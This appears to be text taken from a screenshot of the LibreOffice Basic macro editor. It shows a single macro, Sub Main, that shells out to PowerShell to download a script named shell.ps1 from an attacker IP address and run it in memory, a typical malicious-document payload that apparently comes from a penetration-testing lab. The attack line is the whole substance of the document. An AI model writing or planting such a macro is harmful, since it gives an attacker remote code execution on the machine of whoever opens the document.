 [My Macros & Dialogs].Standard
<Not localized>
Object Catalog
My Macros & Dialogs
Standard
Module1
Main
Application Macros & Dialogs
Untitled 1
1 REM  *****  BASIC  *****
2
3 Sub Main
4
5 Shell("cmd /c powershell ""iex(new-object net.webclient).downloadstring('http://192.168.45.232/shell.ps1')""")
6
7 End Sub
8